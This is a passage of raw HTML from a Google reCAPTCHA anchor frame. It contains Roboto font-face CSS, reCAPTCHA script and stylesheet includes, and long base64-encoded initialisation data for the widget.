U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="686TnlAdTfn3SMMw0N3qFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="686TnlAdTfn3SMMw0N3qFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="686TnlAdTfn3SMMw0N3qFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDsxIpw7ZHw7jDnMK1GsOASRcYw6fCsGlKw4XDuMO0wqnCmnklQQ3CkMKgw4RaEHh0FcKRGjt9w5h/wr03Q13DhsOtHcO3woJZw7VUwp07w4lEwqwpw7fCs2TCqHsuEsOOGxcUd8OSJcOoNRHCgT8PMGNQOxo7KsKwwo1kw5kEwoHDksO3McK7KMONw4TCmcOJUlrDkMKPw5TDmh4qwqdow7/Cu8KeGMKwAMORCxZqwqNUS8OpN2EHwrzDuhzDqlZYwp5+PDXDvsKHNVFbHBPDpMOIwocrEsKiw4/CiMOfw6jDkxM0cn3CnMKfwobDgVASwqfDvsOnwpUTwrvDvMK3woLCs8K8QyAuwrLCpU/Dpl43wqXCmcKXwrQxMsKXw6x4PcKOwqASLsKLwoXCkcKyeMOaIcKww4fCu0TDv8KTw4UTecOfB8KbYsOMw5XCmcONGcOSRxbDrgcIw6BRw5rDjMOlNcObJMO9NsOYAW8IUB3CqRbCtcKhGT5/w6kxw5fDtU1jOwHCmgV4XMOVMcO1w5rDjsORwp3CkzDCkXrDpWtuw4nCiDnCsMO8wqDDjBvDu8KewplGw7d5w4kew6QPHTvCvCbDq2czw5fCrz5SJ8OSwqUwwrZNFsKLw4bCqMOWLsKMwpzDph3CrirCgibDvMKHNTUTwp1vSVoAwqDDsn8fBgvCpsK/D8KHA3XDosOURsOZTMK2aEvDojXCqMOHeVsTcMOOY8K4wqfDr2/DnXsDwrrDqsOzY8Oxw57Cu0fDmcOxw7XDsMKQGMOKwrXDsSZhw7RiIcKHw5fDiV1GfX3DpAVTw7/CscKcYsOlw6zDjcKOGMK3w7pvXMOWfsKkMcKSLnIwwq1Nwq9uwoFCwofDllFMwqhBdmDCmlw1woDDhMOENTgBb3d3RzLDu8O+wq3DsgBmw7cwNz5tEkdGwq0tbEw2MU4hFF/[base64]/[base64]/Do8O2SnLDiF/DqSTCicORCxvCqMObw43DhVXCnsOGwo/Dtzt4w6fClsOSYTtewpEaw50tO0zDokJdFMOawrszwpDDsAlXwqZFVcOkYsKSwpzCrsKxwrDCo0U7wogOwoHCuMONwo/DhVbDq8OQIMKDwprCjQdgAEsaPgfCucKbwoVdw7Z5w7A1EsKoCsKTwqPDuyXCmzY/[base64]/DjwHCv8Oew5bDssOGccOLwqfCusKiworCiURKwrk2bcO3woJjwqBlw7vDscOjOmzClA7CoCRLwoEwEMOTwozDpcK9fcOtw5jCkcKHw5NEEC/DiMKzwqjCtcOOfQrCu1tJwofCvTUAw5TDlWjCkloDIFVzWMOINWJhHmLDjmXCl8OawrHCicOEKXzCjVPCkB8lainCjMORw4cBw5BZwrhowqBudS7CinnCjMKAWcOLF8KOaDAEwpfCi18yw67CpFzCocOFYsOGbSvCn8O3wojDvMK0w5I3w6vChMOkwq/[base64]/CrcOVdj/[base64]/CmsOBZkTDqMOeEsK/AsOew7dBFsKxSkjDj8ObEyTDssKjwp/[base64]/[base64]/DsHHChX3DsMKCwqxAwqgHKFnCqTMwwqjDncOFwr5WeMOobBHDuGLDoMO/w4IHV8OPw6R2ZMOFwoDCh8KEw6/[base64]/DvnXDuRYSPU4CRzHCk8K6w5oaNsOxwp8KwrUIwplaVMK5w6nDgMOIbjx9MMONwpoAw6TCjTofP8OrRXrCusO4M8OxdMObw5VtwpBNRsO+GMK6EcO7w4bDicKwwpfDmsOrODHCn8Otwp4Fw7XDjlZGwpZzwrTDgEUBwo/DulV6woLDu8K3HCIfMsKvw4NFM1nDjVbDh8KJwqBgwqbCuULDnMKnw50ISl0Iwp8nw6HChsKyecK1worDr8Ojw6o7w53CicO7wrkPIcKSwoEOw5PCpSglMT80w7/DklQnw5HDicKXIcOSwopIEMKJQsO4wpxSwqTDsMOhw7HDrhbCl1jDqyrDpVLCvsOZaRXCrMOUw702bkLDhijCoGnDgy3DvVIuwozCg8KXIXAbwqMgw7DCi8Ojw40mEcKNdMKBw4gywpl/VMKQw6DCkcKww7wde8Opbw3Coj3Do8K2XRbCsAxZHMO/wqpfw6fDn8OXZw/CqgF4IcKAIsOnFRkEwqMIWsOjZMORQcOHw7x4woAvbsOvw6Y/[base64]/DnWnCgsOXT8OFwpoxGH3DnyLCisK4w4TCqcKcwpjCpUHChMOtwrECEcK2W8KxDloBw78Bw4EDYiVvIsO5AhvCvQDDscOVckjDlgLDmmUbTcKqwq/Cg8Oqw5FNw6dOw49xWcO2DsKbSsK5wogkYcKuwq4RNiLCkcKWQsKuwoHCgMOpGcKKBAPCok1Ew5lOYT7Cmxw2JMKMwqnDsmLDnCpYBMOfY0zCgwfCs8OsTcOewqbDi1MpLcOuO8KkwpE/wpnDuinDnhUhw57DocKveMOeNMO8w7hkw7hKVMOEO3Y/[base64]/DuUUvw4wuwrfDg0dlW8KGDQ5Bw7fCqAfCvcOOZ8O3GcO9w53Cu8O5TcKPwovDvcO1wqlrXkkHwqHCvsKuw4xkR8OEe8KTwotbZsKXwqJPwqDCm8OuYMOrw5jDhcKRKF7DqC/DtcOXw6bCmcOvSQR/OMO8XMO/wqJ7wpdjE1sQIgxeworCmEvCg8KvVR/[base64]/CqsK6F0ASw4bDn8KiwqbCucKebcKHw7cwIklsw54WwrVIHW17wr0SAcKXwoUHBALDvCB8SiXCksKHw5PDm8OVw4NDEVLCvA3CrhjDmcOfHCDCnQTDp8Kdw5ZHwovDr8KLXMKRwo4/HCphwojDkcKeQxh+KsKEf8OxBmnClsOYwr93EsO5ExE0w6vDpMOYUsOEw4DCu1PCvlkObyo5WGnDlcKNwqPCtUASQMONB8OMw4jDgsOUacOYw50/BsOhwos9w4dhwqzCusKrJMKxwpbChcKfAMOCw43DrcOyw4DDuG/[base64]/[base64]/DrcOtw7PCq8Krwq3CvHPClEkvCnZLw7HCvcOwCzfDscKwwopiw4fDpcOEwojCl8Oaw7XCvMK1wo7CpMKVJsOrbcKzwpnCpVJSw4vCtSMdU8OVMiM5PsO7w4VJwqVJw4jDt8OOPVtIwocCbMKGwpQHwqfCpHnCr1TCk1UGwrbCvVdJw6dRCEjCqQ/DjcO9IsOedx8pdcKzW8Ord2PDqAjDo8KneQ7Dv8OjwonCuwsldcOMRcONw6YKU8O0w6HDtwobw4/DhcOwACTCrhnDosKLwpbDowjDohY6bcOLaxDDs2DCpcO2w7YEbcOZYhs9GcO4w7PDhCfDucKnW8KGw7HDqMOcwo0ZXWzCjELDjH1Cw4Jow6nDhcKzw6PCp8KpwojDqBtDG8KfUXEHbG7DjHwpwrvDug/CoFDCoMO1wqpwwplYPMKEccKeQ8Knw4dRQxbDiMKlw4tNZMO5VwPDqsKbwqTDv8K3dhHCpTxeUMK8w5/CtXbCjVTCvB/CgsKCL8Ogw7t0CMOBeEo4HcOSw7nDmcK/[base64]/woF6wrUNw6ETw6Bmw68Ow4rDkcOeIiBJwoVfPQbDpcKRBsKNw7TDrcKQFMONLgrDmRXCp8K8YyTCkMKhwrnCq8O1RMORb8OxI8KWVynDu8OCYikZwpVTGMOMw6AiwoXDqsKFMh5IwqE4HMK2ZMK6TzPDj2DDkcKZK8OeD8OuV8KFVyFNw6sLw58gw6cFd8Oxw67Cj2/Ds8O/w7zCocK0w5bChcKiwrfDq8O1w6HDjk5KUC4SLcK/wpANRnnCgD/DkzPCnMKcTMO8w604e8KSDcKbSMOKbn5KFsOWCnJxMAbCgzrDujhtIsOvw7XCq8OBw4USN1zDg0B+woDDmwnChXBzwrnDhMKuEyPDj2PClMOlNWXDlVnCi8ODCMOdfsK2wovDhsKdwqwUw6/CpcOxcTvCqxDCs2LCn2c3w4HDhmwOTW4nNMOTa8KRw7vDucOAOsOmwo0+AMKtwrHDksKmwpTDn8Kywr/Ckz/[base64]/ClcO9wpRRF8K5wr3DoHvCj8KxwofColRIwpRGwqrCs8KYw7XCiE3DjBsAwpfCrsKfwpgkwqXDsHc6wq/ClmxrE8ODC8K4w6VAw7Juw5DCjMOyOCtFwqMOw5jDuWbDp1XDsG/DvGIqwphjb8KeWVDDgR9ASnwPGMKRwpzChwhSw4DDpMOVw4nDrV1+AVdpw6nDhmbCgkAPVFlkbsKgw5sDaMOKwrnDvxlVa8OWwpfDssO/[base64]/Ctyh1csKawp5Hw6R+wrjCnMKtwozCpsK+G8OBWDvDksOowrfDvHJJwrUKSMKJwrx/dcOiF3LDrFDCoAY+D8K3WUrDu8KIwpnCoTDDjCvCpMKhXnRmwo/CuADCrlnDujpFccKCaMOveljDh8Kew7HDhsK0fiTCp0cMAMOjKcODwqVWw5LCp8KBAcOmwrDDjg/Dp1/DiV8xccO9ZiElwojCgAJ+EsKkwqDCmlTDiw4qwqhMwo81Bk/Cix/CunzDhg7CiEfDqQbDt8OSwpQewrVHwoPDlT5CwrtVw6bCrWfCmcOAw6DDnMOQPcKvwqdZVUJOwpDDjMOow4Nswo/Cq8KBBnfDhQrDiBXCtcKgasOQw5Bkw4dfwrJRw60cwoEzw7DDusO9TcOxw47Dm8KqUMOpT8KHb8OFOMOHw7fDlGocw5ttwoYewpHCkWPDpXPDhi/DrEHChQvCrihbIF4Fw4fChhHCj8OwKgo3c1/Dt8KfHyXDkSXChzLCs8KIwpfDkcK7KzjDryt9w7AZwrxQw7F4wohHHsOSKmMrGHTCvMK3w7F2w5k2D8OOwqRbw5vDgXvCgMK1LcKtw7jCgcKYOMKIwrfCvsO5cMOYYsKIw73Dk8OvwpBhw4IMw5nDkEsWwqrChwTDksKnwp5sw6/CgcKRWEvChsKyHAnDjSzDusK5JSnCksOHw4vDqVYQwpNrw6N2GsKwEnN4fSZBw6huwp/DrQs9V8OUHMKPK8OUw6XCv8OnNy3Dm8Otb8KbMcKPwpMpw6F9wp7CvsOWw7FxwqTCmcKIwqV9w4XDtHfCl2wlwqELw5JpwrHDtAJiacKtw7PDqsOESngNYMK9wqhKw6DCliY8wr7DmcKzwojCnsKKw53CgMKlSMO4wqQaw4J+wpBew5/DvS4Mw5HDvh/DjlXDli17U8Obwqtvw5YnJcOiwqLCpcOGCj3DvzgQYirCisO3CMK/wqDDuxTCpm80RMKPw5NFw4FaOgQ6w5DDoMK2QcOaFsKTwq9vw7PDgUrDl8KsCAzDuFPCqsO/w5NXEQLDhHUbwqwgw6sRCB/DicOgw4M8DnbCmcO6ExnDklkQwqHCgD3Ci3fDqgh7w77DuA3DkkZWJl1Aw5rCvxrCg8KqXw1NTMOjH3rCuMOmw6fDhizCgMKkc0NLwqhqw4JRTwrDuSHDn8Opwr84w47CqEvDm0JXwoPDnCFhSWVuwr5zw4nCssORw4t1w4F4Y8KPViAYfgp0eyrCrcKvw5tMwpU/w5PChcOZCMKhLMKbLlTDuE3DuMOkPF8dOTp1w4tUFTzDk8KCQsOuwpvDp07Cm8KCwpjDkMKLwpnDtCPCn8KcUFDDnsKYwqXDtcKcw6/Dp8O3IQrCgWzDqMONw4XCiMORd8Kcw4fCqkc0IwEyCcOxbW9hC8KyM8OxBFlfwobCqsOgTsKVXQAUw4fDmUEswo4fQMKQwpXCp28Bw40iSsKJw4DCqcKGw7DCs8KKEMKgbhgOLQ/[base64]/[base64]/Cq05mw5YJXVTDv8OgwpLCognCogDDjSoaw6PDmMKcw4EGw79kJ2jCpsK5w7/Dt8OEScKCKsOBwodTw7RubyLDpsKcwpfCrwQ/[base64]/DiUDCssKYSMKwwojDpj03esK4wqzDt8KwLWoGwrfChcO4dsOhw5jDvx/DiHUaWMK1wrrDi8OKX8KZwpF1w6YSCinCkcKkIEBoDzbCtnDCisKkw6/CgcOSw4TCssOfa8Kdw7XDiRvDhVDDvGIEwqLDjsKiQ8KIDMKRB2Ymwr02w7UBeCDCnh1dw67CsQPDhGtNwp7DhjzDp2FUw7zDh0I4w643w5rDoAjCvhg8w4fCvkoyDzRRQEPDrhEuF8OofHzCusOsa8OtwoZyNcKbwozDisO4w47ClDPCons7IhA/B1Ijw4nDjzphViDCt1hDwqrCtMOew61pDsKlwrDCqXYNWMOvLTfCvSbCq1AowrHCosKMCwt/wp7DgRLCrsOzMMOMwocLwrENw54IUcO4PsKHw5TDrsOPGy90w4/Dr8KIw74wbsOlw7zDjTXCiMOBw6IRw43Dv8KLwr7Cu8Klw73DpsKew6Fsw7jDh8OJVWAbb8K2wqbDicOsw6cUNCcvwot0Wk/CnQPDoMOuw7rChsKBccKNbyPDm3stwrs5w4R4woXCkRzDh8O4bRLCv1rCscKmwqjCuQDDnHbDtcKqwq1ZbVPChW08woUVw5pSw6BvB8O7NAVow5/Cg8Krw63CrjvDlgbCukXCiG7CpDh0WcONI29NPcKbwq/DgTJkwrzCjyDDkMKkC8KTFF3DscKWw6zCqiTDjTsRw5LClyZVTkkQwpdXFsKvIMKSw4DCp03CpkLCjsKKesKcFyFRVz5Sw47Do8KHw4LCv0dNRVDCiAEMLcKaRFtSJB/Dv0PDiSsxwqg6wox1aMKqw6Zsw4UZwoNNeMOcYFkyHT/CiVPCthUWWiAhbB/DpsK8w4g7w5fCl8OJw5hrw63CmsKkMwtGwqPDpwHDtCM1acO1b8OUwoHDm8KBw7bDrsOneHrDvcOQR1/DnTltRWlfwql1w5Ybw6nCgMKUwprCv8KNw5YKQDPDqGIIw7TCiMOneSVjwp1aw6VGwqHCv8Kgw5HDnsOJSQ9PwrQRwqVJZg/[base64]/CnMOmJcONw5YJI8O9w6AbH2TCt3jCjSrCgWbCq8K2URLDusOpIcKYw60GTcKvPj/CncKmEXASdMKjFy5Dwo5GScKYcwnDs8O2wqbCsgNyVMKzaw4hwoIsw7DCosO0IcKKeMO1w4l0wpPDvsKbw4rDnVFBA8KywoZAwqbDpnkFw4TDnzTDq8OYwrA+wp/ChhHCrig8w7pWVMKFw4jCo3XCjsKMwpjDv8O+w58zG8KdwroBPsOmW8KPFsOXwoHDuXA5w6dWdVEjOGg/ECzDncKmDTDDosOpOsKxw4rDnCzDmMKGLSI7WcK7SiMhEMOjIg7CiVwtKcOmwo/CvcKOLAjDrWXDu8OpwrHCjcK0IsOxw6PCjDrCkcK6w4tdwpkTMwDCmjAYwrZKwpRfO1NwwqDCmsOxGcOCCnvDkmcVwqnDlcKQw7TDjktow5PDt8KyAcKISEgAYRHDhyNROcKgwr/DmnczKRl1WxvCtRDDthxSwrkdLlPCshPDjVd2YcOKw4TCmWjDusOAcHpGw4BeTGRIw4DDtMOkw4YFwrcDw7FrwqbDqlE5bEvDiGE8aMOXN8K2wr7CsDnChmnCliAMDcKwwrtdVR/CrsODw4HDmiDCmsO4w7HDu38jHgrDkDPDpsKJwoApw5fDtG41w6zDu2g/[base64]/f8OZb8KjcsOvwrPCjxd3wp9hQcOaHcKTw5gCw7x8fcOnRMKOd8OTLMKcw70JB3LDsn3Dj8O8wrrDtsOEPsKvw6vDjcOQw6ZpFMKrJMOmw6M5wph2w4JBw7RWwqbDhMOMw7LCl2hHQcKMBcKgw6JuwovDosKUwogAfAlHw7vDgGgoAQjCqGQdHMKkw4U9wo/Cqz9ZwpjCswDDucOSwrDDocOpw5/CnMOrwpVWaMKhJwfCgsOSAcKRVcKxwr0Lw6TCgXBkwobCk2o0w6vDkWtgUCTDj2/Ch8KTwr3Dt8Ofw4RODgVPw6vCmsKRT8K5w6EVwpbCnsOvw5XDs8KUcsOWw4bClmMBw4pbexEuwrlwZcKKBTBQw7wswoDCo2snwqbCosK2HjMKBRrDmgXCjsOVwpPCt8KGwqNHJWhQwpLDnHnCgMKUe2Zlwo/[base64]/DoBjDt3nCtsO7w4xjwpV1w5txYT/CtcODwprDvsO6w6vCpCDCncKdw7sRYSgowoF5w6kbbkfCicKFw4R1w7BQCjrDk8KlScKdYH0Nwo5dahHCsMKDw5jDk8Onei3CujbCp8OqJcOdIMKuwpPCn8KSBh1Pwr/Co8KlBcKdBzPDpnnCscOIw6AkDVbDqiTChMOzw4DDrmogX8O3w5lSwrwtw45QOykWfykZw5zDrS8LFcOXwr1DwoBWwofCu8KKw5/CsFgZwqkhwrkWbkpwwodcwqMZwqPDoC4Rw6DCmsOVw7h/bcOuXMOsw5IxwprClT/Dr8OXw7/DlMKawrQTeMOdw6YYQMOrwqvDnMKowpVCa8K7w7NewqXCuQPDvMKdwrBjMMKKW2ZOwrfCgcO9AsKYRns7fsOkw45NIsKOIcKzwrQRKQVLe8OjIsOKwqN5CcKqT8Ohw7ULw77DmkTDpsONw5nCjn7DvcOXJGvCm8KWK8KCG8O/[base64]/CoBLDq3rCsjEGwrZ3OhXDvcOkworDqcKcYcORwr7CngrDqzl/TQ7CvRkEelliwr3ChsOYbsKQwq0Dw7vCpFTCt8OTMhjCs8OuwqzDh0cPw7Rkwq/CsE/DnsOVwoohwpk3TC7DlC/DkcK7wrU/wp7Cs8OYwqDDj8KvWR4kwrbDpRlzBkjCvMK/[base64]/w77DgT/ChmDDqlPDlB/DrsOTWMOYwromwq9rWWRxw6rCpllbwqIKL0Nuw65QAcObNAbCiWhiwpsuXMKPIcKDwro/w53CvMOGRsOscsO7CyVpwqzDmMKHHmhJU8KFwoxswqXDuR3DsH/DvsK+wow7UiInbV42wo5/w7wow7dIw7l3aVsJe0zCuwUhwqprwo1zw5LCvsO1w4nDoQDCi8K/[base64]/ChMO9a8KSWGgCwrNtWcOBwpFQIMKjMcOGwqUZw5LCqmcGOMK9IcKqGG7DpsOwf8O4w47CohQRGn1qEUFsIhAzw6jDtz9kUMOlw6DDucOqw7XDjsO4ZMK/woHDjsOLw4LDnFE8UcKpNA7Dl8Onwow+w7HDusO0HcKHdkbDhSHDgzdrw4XCusOAw5sPbjIieMOvJmLDqsOXwo7Dg1BsUcOJSD7DvHNWw6HChcKRYB/DvSxqw43ClR7CtylZOkjCixAdOAAPOMKVw6jDkGrDhsKTVEY/woJ8wpbCl0cZEsKtCBnDpgkWw7TCln0YXMKMw73CnjlrVh7CrsKkehwlXgnClEpQwo9Vw7MoVlhewqQFLcOEf8KDYjAAIFdPw6rDmsKDUk7DjDgHRQjCvnhub8O4EcKVw6xXXHxGwpcfw4/CrxfChMKbwqhQQGbDosKCflbCoVonwp9YDTh0KiFHwrTDv8OcwqTCocKqw4DCkwbCgHdiIMOQwodBSsKXMmHCv0Bywp7CvcOPworDgMKKw5TDrTXCmS/Ds8OBwpcLwoPChcO/Vj4XS8Kuw7nCl1fDmyLDiQbDrsK3YhpQPB4bHU4Zw6cPw7B9wp/CqcKJwpNBw5rDnm7CoVnDlWsUI8KlAT10BcKNC8KOwo3Do8KedElbw5zCusK+wrp+w4PDu8KMTmDDmsKlYBzDgWcfwrwKRMKecHVFwql/wrwswojDnwnCnxVQw6rDjsKiw7B3BcOOwo/[base64]/wqnCnA/CosOXc8Omw7jDuMKiWBnDmzTDv8OMwpAPaF0/w5t9wrt5w4/DjF3DqQh0L